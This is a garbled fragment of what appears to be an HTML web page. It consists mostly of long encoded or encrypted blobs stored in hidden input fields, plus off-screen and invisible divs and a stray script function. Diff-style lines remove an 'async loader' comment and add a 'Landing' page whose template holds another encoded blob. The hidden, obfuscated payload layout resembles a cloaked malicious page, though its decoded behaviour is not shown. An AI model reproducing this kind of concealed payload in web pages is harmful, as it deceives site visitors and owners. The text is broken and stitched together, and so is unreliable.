h9PzvuXNUJAVCoz1aRyl1af30J3MzWbgMHCq+nkgocaC3e26+PdY0TAvr61eP5TGtdHZh/nEV80VOqy4RX6a87nY9p7x/0DGPg6HjGMCqOr18Pi9zdtjkQYgppFnIL7R8/rFi/+sXp8Sdo2oEXq/koLF8+7/+FKRHAmCi38Spsq0i4SL79Uv6REXtKNhLrjEt9iHjObwfMU/[base64]/t6wmKpOkGQ1j/RsPIjgoo/nuOD4X+MKMLvwawG10PuN0o/w82TRGxGQgxkCv8a1596KkfUuyWQMhK9aJoaRpc7klP/JJ+UxNaHzYQC816DIhpueqH6QFS2nmkp64sywyfaWw6h3yWoIlPViGaHVoMj3u+Tue5g2NI+Ncnmp5qLd8oyex1rdYQ2rsk4BhtWO7P2tzvZv7GEFpohfEeDAr8nwj831fp03FZmqbg3l7fL35pvw5EftJHCHk0Mus9rx8dOLwdUk/xYm85h7f5jMre/RpvjlIfkfdqCbXCWI9aTQ0Z7d9EfOKjCwrl0qsJql+IG94/N3mCQWu6VePZL5rNn+7tj4euARDZKpbQKd+/Xb+ZHLqGLYGSSHthkHveqI9tvmyNRw/yIyk/EReuPspsnDtP31JfxkIZG2USOw+476gZmb+lndYAeRqWotg9mg9MWwyOpR/mcEj7FPBZWVjeXsvuerQd01KKSaSwTh4q+J/YiQzGLLFyKLsUsOgNmGxf2Lyscg0GQAkftFEaf2itDUju6qbNoxEZOuHDihlYLH8LzP3nfyAjqb8mIfsJPwxuC7x+t5mScOtqtOBuHRgo6MuvurbswjDrOzRyCV56mG3LHb+kTuIRrzi30sp5a5jvGT3tkh+jgvpbJuHLvIqc73h9vpZ/gUK/CUXTmyzbHT/7P9rnKQEBWyo1Ex4e630cWXxudk3xx386xYE5KbmoyHqP6tQ5k7JPGRETua9ID9z7j9/2CQFBWI91EKmciTjtGa5sRlxgIGorBHconHjvz06+HKI84QNoSvZ3md6vHwh+fA7WLsZBH0sVkYh5bx0cOzyuRXxSsMu5pPP7za98yNuebcZesgNY24WXie4o/O75342kzjajautEQBm5ut9Ni4m8Rf22IH8vVtCrfPuo3svOP+XOMhevODbz2Bxart7b7w+3rqMBeLtlAdg8K6jIft4cVF3hg6h6wbALaTkIfR6NnrY/IhMqWgfXOJ2Y7o5efM70TgFDWolmMbnpar8vOe8P598RQkj459PJjXpvLCqvOtQfEhc7usUQDp57LcgerPpCXgHDO6tG5+neLwh/CKyuRjyTwAipZDBpOTivz/nN3Xd/0pL6qpaQik9PX05rHf9ybtOneLrWo8v/mp3vCn8f5F6Woyr5JPI7X1kcrnrfH8fusEMqaLTzmo1KjT/qXfrn3LYzSHlGksqPLy04OS8+91xwYqofRmKZ3q8czGjJjXQJwXFae1UAWe04z4/Lv8+F7xCg2UkFEtnMSZ2/rr5s1bkSoZmfV6GLr3qef/iOGsUN5mB6WBSiaok5Xmho/F70HtNDaa9h8jo+uO6caG39Ug0iQysJMeL+nTj8v47M7UTvE2N6WIb3+j5qbR/7TI5XL+YgvwmGsHvNeJjvaS0NJlmGF1iKQbA6Xpr9H8pvzQUZ4cBa2SH3uj5fPy5obZykLGECWWgW8DoMr2iPap+61P7AMhuvQRKIPZhNXEsevPTu8hJIWaXg+m7K+Jza/o/ifvKQmRo345lff7jYStkdElxWoqtfEcLKH2ifvN6Z/OcN4LFLH0ZSnm9vH84K7ox13xEirxpkkKnZuL2cSo4apZ8GoL9YZZHuLPgN7duMX/QuA5KbGyTR6L86zW0pyY+FzBNiGRhEl+qZaIzcy1/vIn5wMg8fpcCYSQ9sXe5+TMIdshB6v1fw+Ez6/72u2Z8EGYZjuOuFox5tKy/tuO2qpS2zp1ra1ZGrzzloqA7Jz6RPgadLekGimZyqbF3JzI5yXgEijwqF4ns+yy7sLoy88mwCMb9Y9KMpPErInTte3Id8FhIpeDeBqz6KTuxLHH83vdJiiCuFkK"><input type="hidden" id="xceccf774" value="m/Kq8dS9xN5AkCQ3rfIbHaXo89H7k+XLYZ4dAZKVTQWgkZD+3qrc9XTZOwezrWcltvCS2tC56tp37ysRt4lce4mSoP7S6/7+LuQrEZabHAaH9pn63ov702P+ZAaErWoBt5eN0vaM2f5O2iYpk5JpGZeSofGC6PzVXMQBFI3wUCiokPaI2K/h+1zrPC21qUl7tZKCxYPo7OdR4jAMrfNsfuSajIz0p9DRUpkBApK3bHvl4YeK/qjD/[base64]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"><input type="hidden" id="xceccf775" value="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"><input type="hidden" id="xceccf776" value="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[base64]/ooC1P5NZf+yxSzm407eBv+OG/3nMKn3J/gcjpc6vgQ=="><div id="x97c2a527f8" style="position:absolute;left:-9999px"></div><div id="_gvgkCOZ3w" style="display:none">temp</div><div id="_pLubABRh" style="display:none">x</div><div id="xacd60f5" style="display:none">void</div><script>function UHHdsl(){return Math.max(99,79);}
-/* async loader */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Landing</title>
+</head>
+<body>
+<!-- build -->
+<template id="x46e100">/nJQwq5fWm8bSecwaKfyNMqgQVbyfv7SN1iwtUaApr3Ib3zojG89NWIE6jBk669Wl7pGXupjsMYtWaCvAdCOv682YOzNZWJSO1StMmyuu06ZukEZvj393S1a4+MezPPqpid8sIludVY9DKIzbK+4VtroXFX3KvvSNRL+9EKC4b7zcSqH0WZmSz9J4SVorvEcl71BU/EssJN5H630TIDw5qwnKa+7eWpTMgi9dDX+7gD89Fhe6j+y3ThS6KoBieHtpyF1+YJ5IR89BuEwYKW4A9SrQ23sN/7fOBHq/leG8eHsOnut3DstD3BZrXoP96FbgqkVVf8z9457Xfj+T4qmo+JzNK2OZG1LOwf7eSf5+QvO6gsxojP3xzgf4/ZOi7mhsDZi5J5ibFF8Sa8naqW4W5i8CBmrbbCNUwPg8lePpO2jPnGwz3lmUzsI/CFh6eweladbT/sw5o57Drq3bI3wo/NqLr/cKT01YgTqMGTrol+brQgZ/THiyitW6v9XzKTgrT1g6IN/Ph1sWb1yJ/XGAoKhQVf7YPHFD03k+0+PquSrJ3z4jyVqUGJG+y1xp6kA/PRGT+cy941TH63/V4Por6A8cPSWZmJNOQDhfjXwvF+SrFxV